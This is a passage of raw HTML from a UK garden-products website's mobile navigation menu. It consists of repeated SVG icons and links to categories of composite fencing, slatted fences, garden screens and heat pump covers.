							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-67678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li id="menu-item-67595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li id="menu-item-67596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li id="menu-item-67598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li id="menu-item-67600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li id="menu-item-67601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li id="menu-item-67602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li id="menu-item-67603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li id="menu-item-67605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li id="menu-item-67713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li id="menu-item-67608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li id="menu-item-67609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-67611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67611"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg" alt="mm-ast-icon-67611"></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67657 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop All Garden Screens</span></a></li>	<li id="menu-item-67612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67612"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67613"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li id="menu-item-67614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67614"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Garden Screens</span></a></li>		<li id="menu-item-67615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67615 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-67616" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67616 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78290 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>		<li id="menu-item-67617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67617"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/5mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">5mm Screens</span></a></li>		<li id="menu-item-67618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67618"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/16mm-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">16mm Screens</span></a></li>	</ul>
</li>	<li id="menu-item-67620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67620"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by size</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-67621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67621"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All sizes</span></a></li>		<li id="menu-item-67622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67622"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
